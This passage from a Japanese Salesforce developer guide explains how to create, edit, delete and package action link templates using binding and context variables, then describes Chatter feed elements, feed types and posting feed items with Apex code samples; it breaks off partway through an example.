<p>Action Link Group Template: <u>Video Chat</u></p> <p>Action Type: <span style="border: 1px solid #ccc; padding: 2px;">UI</span></p> <p>Action URL: <span style="border: 1px solid #ccc; padding: 2px;">https://www.example.com/video_chat</span></p> <p>HTTP Method: <span style="border: 1px solid #ccc; padding: 2px;">GET</span></p> <p>HTTP Request Body: <span style="border: 1px solid #ccc; padding: 2px;"> </span></p> <p>HTTP Headers: <span style="border: 1px solid #ccc; padding: 2px;"> </span></p> <p>Default Link in Group: <input type="checkbox"/></p> <p>Confirmation Required: <input type="checkbox"/></p>	<p>Position: <span style="border: 1px solid #ccc; padding: 2px;">0</span></p> <p>Label Key: <span style="border: 1px solid #ccc; padding: 2px;">Accept</span></p> <p>Label: <span style="border: 1px solid #ccc; padding: 2px;"> </span></p> <p>User Visibility: <span style="border: 1px solid #ccc; padding: 2px;">Only custom user can see</span></p> <p>Custom User Alias: <span style="border: 1px solid #ccc; padding: 2px;">Invitee</span></p>
---	---

Save Save & New Cancel

アクションリンクグループをインスタンス化するときに、バインド変数を設定する場合と同じように値を設定します。

```
POST /connect/action-link-group-definitions

{
  "templateId": "07gD00000004C9r",
  "templateBindings" : [
    {
      "key": "Invitee",
      "value": "005D00000017u6x"
    }
  ]
}
```

テンプレートで[作成者のマネージャのみに表示]を使用する場合にユーザにマネージャがいなければ、テンプレートからアクションリンクグループをインスタンス化するときエラーが表示されます。この場合のマネージャは、インスタンス化の時点のマネージャです。インスタンス化した後にユーザのマネージャを変更した場合、この変更は反映されません。

## コンテキスト変数の使用

コンテキスト変数を使用して、アクションリンクを実行したユーザとアクションリンクが呼び出されたコンテキストに関する情報を、アクションリンクの呼び出しによって実行された HTTP 要求に渡すことができます。

コンテキスト変数は、Action Link Definition Input リクエストボディまたは

ConnectApi.ActionLinkDefinitionInput オブジェクトの `actionUrl`、`headers`、および `requestBody` プロパティで使用できます。コンテキスト変数はまた、アクションリンクテンプレートの [アクション URL]、[HTTP リクエストボディ]、および [HTTP ヘッダー] 項目でも使用できます。テンプレートの公開後も、これらの項目は編集 (コンテキスト変数の追加と削除を含む) できます。

使用可能なコンテキスト変数は次のとおりです。

コンテキスト変数	説明
<code>{!actionLinkId}</code>	ユーザが実行したアクションリンクの ID。
<code>{!actionLinkGroupId}</code>	ユーザが実行したアクションリンクが含まれるアクションリンクグループの ID。
<code>{!communityId}</code>	ユーザがアクションリンクを実行したコミュニティの ID。内部組織の場合、値は空のキー "00000000000000000000" になります。
<code>{!communityUrl}</code>	ユーザがアクションリンクを実行したコミュニティの URL。内部組織の場合、値は空の文字列 "" になります。
<code>{!orgId}</code>	ユーザがアクションリンクを実行した組織の ID。
<code>{!userId}</code>	アクションリンクを実行したユーザの ID。

たとえば、SurveyExample という会社に勤務していて、「SurveyExample for Salesforce」というアプリケーションを Salesforce AppExchange 用に作成したとします。会社 A には「Survey Example for Salesforce」がインストールされています。会社 A の誰かが `surveyexample.com` にアクセスしてアンケートを作成します。Survey Example のコードは、Chatter REST API を使用して、会社 A の Salesforce 組織に本文テキスト [調査を実行] と、表示ラベル [OK] のアクションリンクを含むフィールド項目を作成します。

この UI アクションリンクをクリックすると、ユーザが Salesforce からアンケートに回答する `surveyexample.com` の Web ページに移動します。

そのアクションリンクの [HTTP リクエストボディ] または [アクション URL] に `{!userId}` コンテキスト変数が含まれる場合、ユーザがフィールドのアクションリンクをクリックすると、Salesforce はクリックしたユーザの ID を、作成した HTTP 要求に含めてサーバに送信します。

アクションリンクを作成する Survey Example のサーバ側コードに `{!actionLinkId}` コンテキスト変数が含まれる場合は、Salesforce がアクションリンクの ID を含む HTTP 要求を送信するため、この ID をデータベースに保存できます。

次の例では、アクションリンクテンプレートの [アクション URL] に `{!userId}` コンテキスト変数が含まれます。

### Action Link Template Edit

Save Save & New Cancel

**Information** | = Required Information

Action Link Group Template	Take Survey	Position	0
Action Type	API	Label Key	Yes
Action URL	https://www.example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}	Label	
HTTP Method	GET	User Visibility	Everyone can see
HTTP Request Body		Custom User Alias	
HTTP Headers			
Default Link in Group	<input type="checkbox"/>		
Confirmation Required	<input type="checkbox"/>		

Save Save & New Cancel

 **ヒント:** バインド変数とコンテキスト変数は同じ項目で使用できます。たとえば、アクション URL `https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}` にはバインド変数とコンテキスト変数が含まれています。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

## アクションリンクテンプレートの作成

[設定]でアクションリンクテンプレートを作成し、Chatter REST API または Apex から共通のプロパティを持つアクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の Salesforce 組織に配布できます。

- ☑ **メモ:** アクションリンクテンプレートは、[設定]から作成するだけでなく、メタデータ API、SOAP API、および REST API を使用して作成することもできます。

[アクション URL]、[HTTP リクエストボディ]、および [HTTP ヘッダー] 項目はバインド変数とコンテキスト変数をサポートします。テンプレートにバインド変数を定義し、アクションリンクグループをインスタンス化するときその値を設定します。テンプレートでコンテキスト変数が使用されている場合、アクションリンクが実行されると Salesforce が値を入力して要求で返します。テンプレートでこれらの変数を使用する方法についての詳細は、「[アクションリンクテンプレートの設計](#)」を参照してください。

- [設定]から、[クイック検索] ボックスに「アクションリンクテンプレート」と入力し、[アクションリンクテンプレート]を選択します。
- [新規]をクリックします。
- テンプレートの [名前] を入力します。この名前が、アクションリンクグループテンプレートのリストに表示されます。  
これがアクションリンクグループテンプレートの公開後に編集可能な唯一のアクションリンクグループテンプレート値です。
- [API 参照名] を入力します。コードからこのテンプレートを参照するには、開発者名を使用します。[API 参照名] はデフォルトの空白を除いた名前になります。文字、数字、アンダースコア文字のみを使用できます。
- [カテゴリ] を選択します。これは、インスタンス化したアクションリンクグループをフィード要素上のどこに表示するかを示します。[プライマリ] を選択すると、アクションリンクグループはフィード要素の本文に表示されます。[オーバーフロー] を選択すると、アクションリンクグループはフィード要素のオーバーフローメニューに表示されます。  
アクションリンクグループテンプレートが [プライマリ] の場合、最大 3 個のアクションリンクテンプレートを含めることができます。アクションリンクグループテンプレートが [オーバーフロー] の場合、最大 4 個のアクションリンクテンプレートを含めることができます。
- [実行可] の数を選択します。これは、このテンプレートからインスタンス化されたアクションリンクグループを何回実行できるかを示します (1 つのグループ内に同じアクションリンクを含めることはできません)。Unlimited を選択すると、グループ内のアクションリンクを種別 Api または ApiAsync にすることはできません。
- (省略可能) [有効期限までの時間] を入力します。これは、アクションリンクグループを作成してから、アクションリンクグループが関連するフィード要素から削除され実行できなくなるまでの時間数です。最大値は、8760 です。

「[アクションリンクグループの有効期限の設定](#)」を参照してください。

- [保存] をクリックします。

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: Personal Edition を除くすべてのエディション。

### ユーザ権限

アクションリンクグループテンプレートを作成する

- 「アプリケーションのカスタマイズ」

アクションリンクテンプレートを作成する

- 「アプリケーションのカスタマイズ」

9. [新規] をクリックしてアクションリンクテンプレートを作成します。

アクションリンクテンプレートは、自動的に主従関係でアクションリンクグループテンプレートに関連付けられます。

10. [アクション種別] を選択します。

値は次のとおりです。

- **Api** — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を `SuccessfulStatus` または `FailedStatus` に設定します。
- **ApiAsync** — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが `/connect/action-links/actionLinkId` への要求を行って状況を `SuccessfulStatus` または `FailedStatus` に設定するまで、`PendingStatus` 状態のままになります。
- **Download** — アクションリンクは、アクション URL からファイルをダウンロードします。
- **Ui** — アクションリンクはアクション URL の Web ページをユーザに表示します。

11. [アクション URL] を入力します。これはアクションリンクの URL です。

UI アクションリンクの場合、URL は Web ページになります。Download アクションリンクの場合、URL は、ダウンロードするファイルへのリンクになります。Api アクションリンクまたは ApiAsync アクションリンクの場合、URL は REST リソースになります。

Salesforce サーバでホストされるリソースへのリンクは、`/` で開始する相対リンクにすることができます。他のすべてのリンクは、`https://` で始まる絶対リンクにする必要があります。この項目には、[バインド変数](#)を `{!Bindings.key}` 形式で含めることができます

(`https://www.example.com/{!Bindings.itemId}` など)。バインド変数の値は、テンプレートからアクションリンクグループをインスタンス化するときに設定します。たとえば、次の Chatter REST API の例では、`itemId` の値が `8675309` に設定されます。

```
POST /connect/action-link-group-definitions


{
  "templateId" : "07gD00000004C9r",
  "templateBindings" : [
    {
      "key": "itemId",
      "value": "8675309"
    }
  ]
}
```

この項目には、[コンテキスト変数](#)を含めることもできます。コンテキスト変数を使用して、アクションリンクを実行したユーザに関する情報をサーバ側のコードに渡すことができます。たとえば、次のアクションリンクは、アンケートに回答するためにアクションリンクをクリックしたユーザの ID を、アンケートをホストするサーバに渡します。

```
actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}
```

12. HTTP 要求の実行に使用する [HTTP メソッド] を入力します。

13. (省略可能) [アクション種別] が Api または ApiAsync の場合、[HTTP リクエストボディ] を入力します。  
この項目には、**バインド変数とコンテキスト変数**を含めることができます。
14. (省略可能) [アクション種別] が Api または ApiAsync の場合、[HTTP ヘッダー] を入力します。  
この項目には、**バインド変数とコンテキスト変数**を含めることができます。  
テンプレートからインスタンス化されたアクションリンクが Salesforce リソースへの要求を実行する場合、テンプレートには Content-Type ヘッダーが必要です。
15. (省略可能) このアクションリンクをグループのデフォルトリンク (UI で特殊な形式を使用) にするには、[グループ内のデフォルトリンク] を選択します。各グループに含めることができるデフォルトリンクは1つのみです。
16. (省略可能) アクションリンクが実行される前にユーザーに確認ダイアログを表示するには、[要確認] を選択します。
17. このテンプレートからインスタンス化されたアクションリンクグループ内のアクションリンクの相対 [位置] を入力します。最初の位置は 0 です。
18. [表示ラベルキー] を入力します。この値は、状況 NewStatus、PendingStatus、SuccessfulStatus、FailedStatus に対して表示される UI 表示ラベルセットのキーです。  
たとえば、[投稿] セットには、[投稿]、[投稿待機中]、[投稿済み]、[投稿失敗] の表示ラベルが含まれます。次の画像は、状況の値が SuccessfulStatus のときの [投稿] 表示ラベルキーを持つアクションリンクを示します。



19. (省略可能) アクションリンクに適した [表示ラベルキー] 値がない場合、[表示ラベルキー] を [なし] に設定して、[表示ラベル] 項目に値を入力します。

アクションリンクには、NewStatus、PendingStatus、SuccessStatus、FailedStatus の 4 つの状況があります。次の文字列が、各状況の表示ラベルに追加されます。

- 表示ラベル
- 表示ラベル待機中
- 表示ラベル成功
- 表示ラベル失敗

たとえば、label の値が「See Example」の場合、4 つのアクションリンクの状態の値は「See Example」、「See Example 待機中」、「See Example 成功」、および「See Example 失敗」になります。

アクションリンクでは、表示ラベル名の生成に LabelKey または Label を使用できますが、両方は使用できません。

20. [ユーザ表示設定] を選択します。これはアクションリンクグループを表示できるユーザを示します。

[作成者のマネージャのみに表示] を選択した場合、マネージャはアクションリンクグループがインスタンス化されたときの作成者のマネージャになります。アクションリンクグループがインスタンス化された後に作成者のマネージャが変わった場合、変更は反映されません。

21. (省略可能) [カスタムユーザのみに表示] または [カスタムユーザ以外の全員に表示] を選択した場合は、[カスタムユーザ (別名)] を入力します。

バインド変数の値を設定する場合と同様に、文字列を入力し、アクションリンクグループをインスタンス化するときその値を設定します。ただし、テンプレートではバインド変数の構文は使用せずに、値のみを入力してください。たとえば、ExpenseApprover などと入力します。次の Chatter REST API の例では、ExpenseApprover の値を 005B00000000Ge16 に設定します。

```
POST /connect/action-link-group-definitions

{
  "templateId" : "07gD00000004C9r",
  "templateBindings" : [
    {
      "key": "ExpenseApprover",
      "value": "005B00000000Ge16"
    }
  ]
}
```

22. このアクションリンクグループテンプレートに別のアクションリンクテンプレートを作成するには、[保存 & 新規] をクリックします。
23. このアクションリンクグループテンプレートへのアクションリンクテンプレートの追加が完了したら、[保存] をクリックします。
24. アクションリンクグループテンプレートを公開するには、[最後に開いたビューへ] をクリックして [アクションリンクグループテンプレート] リストビューに戻ります。

**❗ 重要:** Apex または Chatter REST API でアクションリンクグループをテンプレートからインスタンス化するには、事前にテンプレートを公開する必要があります。

25. 公開するアクションリンクグループテンプレートの [編集] をクリックします。
26. [公開済み] を選択して、[保存] をクリックします。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

### アクションリンクテンプレートの編集

未公開のアクションリンクグループテンプレートおよび関連付けられているアクションリンクテンプレートのすべての項目を編集できます。

1. [設定] から、[クイック検索] ボックスに「アクションリンクテンプレート」と入力し、[アクションリンクテンプレート] を選択します。
2. アクションリンクグループテンプレートを編集するには、名前の横にある [編集] をクリックします。

グループテンプレートが公開されていない場合は、任意の項目を編集します。公開されている場合は、[名前] 項目のみを編集します。

3. アクションリンクテンプレートを編集する手順は次のとおりです。
  - a. 主アクションリンクグループテンプレートの名前をクリックします。
  - b. アクションリンクテンプレート ID をクリックして、アクションリンクテンプレートの詳細ページを表示します。
  - c. [編集] をクリックします。

関連付けられているアクションリンクグループテンプレートが公開されていない場合は、任意の項目を編集します。公開されている場合は、次のいずれかの項目を編集します。

- アクション URL
- HTTP リクエストボディ
- HTTP のヘッダー

上記の項目は、[コンテキスト変数](#)および[バインド変数](#)をサポートします。

これらのいずれかの項目のコンテキスト変数を追加および削除できます。

新しいバインド変数を追加することはできません。実行できる操作は、次のとおりです。

- バインド変数をアクションリンクテンプレートの別の編集可能項目に移動する。
- アクションリンクテンプレートでバインド変数を複数回使用する。
- 同じアクションリンクグループテンプレートに関連付けられている任意のアクションリンクテンプレートでバインド変数を複数回使用する。

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: **Personal Edition** を除くすべてのエディション。

### ユーザ権限

アクションリンクグループテンプレートを編集する

- 「アプリケーションのカスタマイズ」

アクションリンクテンプレートを編集する

- 「アプリケーションのカスタマイズ」

- バインド変数を削除する。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

### アクションリンクグループテンプレートの削除

アクションリンクグループテンプレートを削除すると、関連付けられているアクションリンクテンプレートと、そのテンプレートからインスタンス化されているすべてのアクションリンクグループが削除されます。削除されたアクションリンクグループは、関連付けられているすべてのフィード要素に表示されなくなります。

1. [設定]から、[クイック検索]ボックスに「アクションリンクテンプレート」と入力し、[アクションリンクテンプレート]を選択します。
2. アクションリンクグループテンプレートを削除するには、名前の横にある[削除]をクリックします。

**ⓘ 重要:** アクションリンクグループテンプレートを削除すると、関連付けられているアクションリンクテンプレートと、そのテンプレートからインスタンス化されているすべてのアクションリンクグループが削除されます。アクションリンクグループは、関連付けられているすべてのフィード要素から削除されます。つまり、アクションリンクはフィードの投稿に表示されなくなります。

3. アクションリンクテンプレートを削除する手順は、次のとおりです。
  - a. 主アクションリンクグループテンプレートの名前をクリックします。
  - b. アクションリンクテンプレート ID をクリックして、アクションリンクテンプレートの詳細ページを表示します。
  - c. [削除]をクリックします。

**ⓘ 重要:** 公開されているアクションリンクグループテンプレートに関連付けられているアクションリンクテンプレートは削除できません。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: **Personal Edition** を除くすべてのエディション。

### ユーザ権限

アクションリンクグループテンプレートを削除する

- 「アプリケーションのカスタマイズ」

アクションリンクテンプレートを削除する

- 「アプリケーションのカスタマイズ」

## アクションリンクテンプレートのパッケージ化

アクションリンクテンプレートをパッケージ化して他の Salesforce 組織に配布できます。

アクションリンクグループテンプレートを追加すると、関連付けられているアクションリンクテンプレートもパッケージに追加されます。アクションリンクグループテンプレートは、未管理パッケージまたは管理パッケージに追加できます。また、アクションリンクグループテンプレートは、パッケージ化できるコンポーネントとして管理パッケージのすべての機能 (AppExchange のリスト、転送アップグレード、インストール後 Apex スクリプト、ライセンス管理、高度な登録者サポートなど) を活用できます。管理パッケージを作成するには、Developer Edition 組織を使用する必要があります。

- 「パッケージの作成および編集」 (<https://help.salesforce.com>) を参照してください。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

## フィードおよびフィード要素の使用

API バージョン 30.0 以前では、Chatter フィードはフィード項目のコンテナでした。API バージョン 31.0 では、フィードの定義が拡張され、フィード項目モデルに完全には適合しない新しいオブジェクトが追加されました。Chatter フィードは、フィード要素のコンテナになりました。抽象クラス `ConnectApi.FeedElement` は、既存の `ConnectApi.FeedItem` クラスに対する親クラスとして導入されました。フィード要素が共有するプロパティのサブセットは、`ConnectApi.FeedElement` クラスに移動しました。フィードとフィード要素は Chatter の中核部分であるため、Chatter in Apex を使用してアプリケーションを開発するには、これらの理解が不可欠です。

-  **メモ:** Salesforce ヘルプでは、フィード項目を投稿、バンドルをバンドル投稿と呼んでいます。

## 機能

フィードを多様化する取り組みの一環として、フィード要素の持つさまざまな機能性を個々の機能に分割しました。機能では、一貫した方法でフィードのオブジェクトを操作できます。フィード要素で利用できる機能を判別するためにフィード要素種別を調べないでください。使用可能な機能を明示的に示す機能オブジェクトを調べてください。機能が存在するかどうかを確認することで、フィード要素に対してクライアントが実行できる操作を判別します。

`ConnectApi.FeedElement.capabilities` プロパティには、`ConnectApi.FeedElementCapabilities` オブジェクトが保持されます。このオブジェクトには機能オブジェクトのセットが保持されます。

機能オブジェクトには、機能が使用可能であるという情報と、その機能に関連付けられたデータが含まれます。フィード要素に機能プロパティが存在する場合、機能に関連付けられたデータがまだなくてもその機能を使用できます。たとえば、`chatterLikes` 機能プロパティがフィード要素に存在している場合、コンテキスト

## エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: Personal Edition を除くすべてのエディション。

## ユーザ権限

アクションリンクテンプレートをパッケージ化する

- 「AppExchange パッケージの作成」

トユーザはそのフィード要素にいいね!とすることができます。その機能プロパティがフィード要素に存在しない場合、そのフィード要素にいいね!とすることはできません。


フィード要素を投稿するときに、`ConnectApi.FeedElementInput.capabilities` プロパティで特性を指定します。

## Salesforce UI でのフィード項目の表示

 **メモ:** `ConnectApi.FeedItem` は `ConnectApi.FeedElement` のサブクラスです。

クライアントは `ConnectApi.FeedElement.capabilities` プロパティを使用して、フィード要素で可能な操作やフィード要素を表示する方法を判別できます。`ConnectApi.FeedItem` 以外のすべてのフィード要素のサブクラスでは、クライアントはサブクラスの種別を知る必要はありません。代わりに、機能を確認することができます。フィード項目には機能がありますが、`actor` などのプロパティもいくつかあり、これらは機能として公開されていません。このため、クライアントは他のフィード要素と少し異なる方法でフィード項目を処理する必要があります。

Salesforce UI では、1つのレイアウトを使用して、すべてのフィード項目が表示されます。この単一レイアウトにより、一貫したフィード項目のビューが顧客に提供され、容易に UI を作成する手段が開発者に提供されます。このレイアウトには常に同じ要素が含まれ、この要素は常に同じ位置にあります。変更されるのは、レイアウト要素の内容のみです。



次のフィード項目 (`ConnectApi.FeedItem`) レイアウト要素があります。

1. アクター (`ConnectApi.FeedItem.actor`) — フィード項目の作成者の写真またはアイコン (作成者は、フィード項目種別レベルで上書きできます。たとえば、ダッシュボードスナップショットフィード項目種別には、作成者としてダッシュボードが表示されます)。
2. ヘッダー (`ConnectApi.FeedElement.header`) — コンテキストを提供します。同じフィード項目に、誰がどこに投稿したかに応じて異なるヘッダーを設定できます。たとえば、Tedがこのフィード項目をグループに投稿しています。

タイムスタンプ (`ConnectApi.FeedElement.relativeCreatedDate`) — フィード項目が投稿された日時。フィード項目の作成後2日を経過していない場合、日時は相対的なローカライズされた文字列として書式

設定されます (「17分前」など)。それ以外の場合は、日時は絶対的なローカライズされた文字列として書式設定されます。


3. **内容** (`ConnectApi.FeedElement.body`)—すべてのフィード項目には内容があります。ユーザがフィード項目のテキストを指定しない場合は、内容が `null` になることがあります。内容は `null` になる可能性があるため、テキスト表示のデフォルトケースとして使用できません。代わりに、`ConnectApi.FeedElement.header.text` プロパティを使用します。このプロパティには常に値が含まれます。
4. **補助内容** (`ConnectApi.FeedElement.capabilities`)—機能の視覚化。「機能」を参照してください。

### Salesforce でのフィード項目以外のフィード要素の表示方法

クライアントは `ConnectApi.FeedElement.capabilities` プロパティを使用して、フィード要素で可能な操作やフィード要素を表示する方法を判別できます。このセクションでは、フィード要素の表示方法の一例としてバンドルを使用しますが、これらのプロパティはどのフィード要素でも使用できます。機能によって、フィードのすべてのコンテンツを一貫して処理できます。

 **メモ:** バンドル投稿には、フィード追跡変更が含まれます。また、バンドル投稿はレコードフィード内のみ存在します。

きれいに整理されたフィードをユーザに提供するために、Salesforce では、フィード変更追跡が1つのバンドルに集約されます。個々のフィード要素を表示するには、バンドルをクリックします。



バンドルは、`ConnectApi.BundleCapability` を備えた `ConnectApi.GenericFeedElement` オブジェクトです (これは `ConnectApi.FeedElement` の具象サブクラスです)。次のバンドルレイアウト要素があります。

- **ヘッダー** (`ConnectApi.FeedElement.header`)—フィード追跡変更バンドルの場合、このテキストは「`User Name` がこのレコードを更新しました。」です。
- **タイムスタンプ** (`ConnectApi.FeedElement.relativeCreatedDate`)—フィード項目が投稿された日時。フィード項目の作成後2日を経過していない場合、日時は相対的なローカライズされた文字列として書式設定されます (「17分前」など)。それ以外の場合は、日時は絶対的なローカライズされた文字列として書式設定されます。
- **補助内容** (`ConnectApi.FeedElement.capabilities.bundle.changes`)—バンドルは、バンドル内の最初の2つのフィード変更追跡について `fieldName`、`oldValue`、および `newValue` プロパティを表示します。フィード変更追跡が3つ以上ある場合は、バンドルが [すべての更新を表示] リンクを表示します。

### フィード要素の表示

ユーザに表示されるフィード要素は、システム管理者によるフィード追跡、共有ルール、および項目レベルセキュリティの設定に応じて異なります。たとえば、ユーザにレコードへのアクセス権がない場合、そのレコー

ドの更新は表示されません。フィード要素の親を表示できるユーザは、そのフィード要素を表示できます。通常、ユーザには次のフィード更新が表示されます。

- ユーザに @メンションしているフィード要素 (ユーザがそのフィード要素の親にアクセスできる場合)
- ユーザがメンバーであるグループに @メンションしているフィード要素
- ユーザが親レコードを表示できるレコードに対するレコード項目の変更 (User、Group、および File レコードを含む)
- ユーザに投稿されたフィード要素
- ユーザが所有するか、ユーザがメンバーであるグループに投稿されたフィード要素
- 標準およびカスタムレコードのフィード要素 (ToDo、行動、リード、取引先、ファイルなど)

## フィードの種別

フィードには多くの種別があります。各フィード種別は、フィード要素のコレクションを定義するアルゴリズムです。

**重要:** このアルゴリズム、つまりフィード要素のコレクションは、リリースが変わると変更される可能性があります。

お気に入りを除くすべてのフィード種別は `ConnectApi.FeedType` 列挙として公開され、いずれかの `ConnectApi.ChatterFeeds.getFeedElementsFromFeed` メソッドに渡されます。次の例は、コンテキストユーザのニュースフィードとトピックフィードからフィード要素を取得します。

```
ConnectApi.FeedElementPage newsFeedElementPage =
    ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
        ConnectApi.FeedType.News, 'me');

ConnectApi.FeedElementPage topicsFeedElementPage =
    ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
        ConnectApi.FeedType.Topics, 'OTOD00000000cld');
```

フィルタフィードを取得するには、いずれかの

`ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed` メソッドをコールします。お気に入りフィードを取得するには、いずれかの `ConnectApi.ChatterFavorites.getFeedElements` メソッドをコールします。

フィード種別とその説明は、次のとおりです。

- `Bookmarks` — コンテキストユーザがブックマークとして保存したすべてのフィード項目が含まれます。
- `Company` — 種別 `TrackedChange` のフィード項目を除くすべてのフィード項目が含まれます。ユーザがフィード項目を表示するには、親への共有アクセス権が必要です。
- `DirectMessageModeration` — モデレーション用にフラグが設定されたすべてのダイレクトメッセージが含まれる。このダイレクトメッセージモデレーションフィードは、「コミュニティ Chatter メッセージのモデレート」権限を持つユーザのみが使用できます。
- `DirectMessages` — コンテキストユーザのダイレクトメッセージのすべてのフィード項目が含まれます。
- `Draft` — コンテキストユーザがドラフトを作成したすべてのフィード項目が含まれます。
- `Files` — コンテキストユーザがフォローしている人またはグループによって投稿されたファイルを含むすべてのフィード項目が含まれます。

- **Filter** — 指定したオブジェクト種別の親を持つフィード項目を含むように絞込まれたニュースフィードが含まれます。
- **Groups** — コンテキストユーザが所有するか、メンバーであるすべてのグループのすべてのフィード項目が含まれます。
- **Home** — コミュニティの管理トピックに関連付けられたすべてのフィード項目が含まれます。
- **Landing** — フィードが要求されたとき、ユーザエンゲージメントを最適に促進する、すべてのフィード項目が含まれる。カスタマイズされたフィード項目が多くないとき、クライアントは空のフィードを避けることができます。
- **Moderation** — ダイレクトメッセージを除き、モデレーション用にフラグが設定されたすべてのフィード項目が含まれます。このコミュニティモデレーションフィードは、「コミュニティフィードのモデレート」権限を持つユーザのみが使用できます。
- **Mute** — コンテキストユーザがミュートしたすべてのフィード項目が含まれます。
- **News** — コンテキストユーザがフォローする人、ユーザがメンバーとなっているグループ、およびユーザがフォローするファイルとレコードからのすべての更新が含まれます。親がコンテキストユーザであるレコードのすべての更新が含まれます。コンテキストユーザをメンションするかコンテキストユーザがメンバーとなっているグループをメンションするすべてのフィード項目とコメントが含まれます。
- **PendingReview** — 確認待機中のすべてのフィード項目とコメントが含まれます。
- **People** — コンテキストユーザがフォローしているすべての人によって投稿されたすべてのフィード項目が含まれます。
- **Record** — 親が指定されたレコードであるすべてのフィード項目が含まれます。レコードは、グループ、ユーザ、オブジェクト、ファイル、その他の標準またはカスタムオブジェクトの場合があります。レコードがグループの場合、フィードにはそのグループにメンションしているフィード項目も含まれます。レコードがユーザの場合、フィードにはそのユーザに対するフィード項目のみが含まれます。別のユーザのレコードフィードを取得できます。
- **Streams** — コンテキストユーザがストリームで登録している最大 25 個のフィード対応エンティティの組み合わせのすべてのフィード項目が含まれます。フィード対応エンティティの例としては、ユーザ、グループ、レコードなどがあります。
- **To** — コンテキストユーザのメンションを含むすべてのフィード項目が含まれます。コンテキストユーザがコメントしたフィード項目、コンテキストユーザが作成し、コメントされたフィード項目が含まれます。
- **Topics** — 指定したトピックを含むすべてのフィード項目が含まれます。
- **UserProfile** — フィードで追跡可能なレコードをユーザが変更したときに作成されたフィード項目が含まれます。親がそのユーザであるフィード項目とそのユーザに @メンションしているフィード項目が含まれます。このフィードは、グループ更新など、より多くのフィード項目を返すニュースフィードとは異なります。別のユーザのユーザプロフィールフィードを取得できます。
- **Favorites** — コンテキストユーザが保存したお気に入りが含まれます。お気に入りには、フィード検索、リストビュー、およびトピックがあります。

### `postFeedElement` を使用したフィード項目の投稿

- **ヒント:** `postFeedElement` メソッドを使用すると、非常に簡単に効率よくフィード項目を投稿できます。これらのメソッドでは、`postFeedItem` メソッドとは異なり、フィード種別を渡す必要がないためです。API バージョン 31.0 では、投稿できるフィード要素種別はフィード項目のみです。将来他のフィー

ド要素種別が追加される場合を考慮し、これらのメソッドを使用して、アプリケーションを今後の変更にも対応できるようにしてください。

フィード項目を投稿するには、次のメソッドを使用します。

`postFeedElement(communityId, subjectId, feedElementType, text)`

プレーンテキストのフィード要素を投稿します。

`postFeedElement(communityId, feedElement, feedElementFileUpload)` (バージョン 35.0 以前)

リッチテキストフィード要素を投稿します。メンションやハッシュタグトピックを含めたり、フィード要素にファイルを添付したり、アクションリンクグループをフィード要素に関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

`postFeedElement(communityId, feedElement)` (バージョン 36.0 以降)

リッチテキストフィード要素を投稿します。メンションやハッシュタグトピックを含めたり、すでにアップロードされているファイルをフィード要素に添付したり、アクションリンクグループとフィード要素に関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

フィード項目を投稿するときには、標準オブジェクトまたはカスタムオブジェクトの子を作成します。

`subjectId` パラメータ、または `feedElement` パラメータで渡す `ConnectApi.FeedElementInput` オブジェクトの `subjectId` プロパティに、親オブジェクトを指定します。`subjectId` パラメータの値によって、フィード項目が表示されるフィードが決まります。返される `ConnectApi.FeedItem` オブジェクトの `parent` プロパティには、親オブジェクトに関する情報が含まれます。

次のタスクを実行するには、次のメソッドを使用します。

#### 自分への投稿

このコードでは、フィード項目をコンテキストユーザに投稿します。`subjectId` に、コンテキストユーザの ID の別名である `me` を指定します。コンテキストユーザの ID を指定することもできます。

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null, 'me',
    ConnectApi.FeedElementType.FeedItem, 'Working from home today.');
```

新しく投稿されたフィード項目の `parent` プロパティには、コンテキストユーザの `ConnectApi.UserSummary` が含まれます。

#### 別のユーザへの投稿

このコードでは、フィード項目をコンテキストユーザ以外のユーザに投稿します。`subjectId` に、対象ユーザのユーザ ID を指定します。

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
    '005D00000016Qxp', ConnectApi.FeedElementType.FeedItem, 'Kevin, do you have information
    about the new categories?');
```

新しく投稿されたフィード項目の `parent` プロパティには、対象ユーザの `ConnectApi.UserSummary` が含まれます。

#### グループへの投稿

このコードは、コンテンツ添付ファイルを含むフィード項目をグループに投稿します。`subjectId` は、グループ ID を指定します。

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.ContentAttachmentInput contentAttachmentInput = new
```

```

ConnectApi.ContentAttachmentInput ();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput ();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput ();

contentAttachmentInput.contentDocumentId = '069D00000001pyS';

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput> ();

textSegmentInput.text = 'Would you please review this doc?';
messageBodyInput.messageSegments.add(textSegmentInput);

